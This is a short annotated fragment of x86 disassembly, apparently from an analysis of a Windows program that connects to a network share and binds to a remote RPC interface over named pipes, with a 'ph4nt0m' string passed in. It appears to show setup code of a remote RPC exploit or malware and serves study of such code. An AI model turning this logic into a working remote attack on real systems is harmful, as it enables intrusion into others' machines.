 call WNetAddConnection2A ;MPR --□1
cmp eax,ebx
jne .0004012F0 --□2
lea ecx,[ebp][-00000124]
push ecx
push ebx
lea edx,[ebp][-00000188]
push edx
lea eax,[ebp][-00000F08]
push eax
push 00040331C ;'ncacn_np'
push ebx
call RpcStringBindingComposeA ;RPCRT4
test eax,eax
jne .0004012F0 --□2
push 0004033C4 --□4
mov ecx,[ebp][-00000124]
push ecx
call RpcBindingFromStringBindingA ;RPCRT4
cmp eax,ebx
jne .0004012F0 --□2
mov [ebp][-04],ebx
push ebx
push 4
push 000403314 --□5
push 000403308 --□6
push 0004032F8 ;'ph4nt0m'
call .000401730 --□8
mov ecx,0000001C0 ;'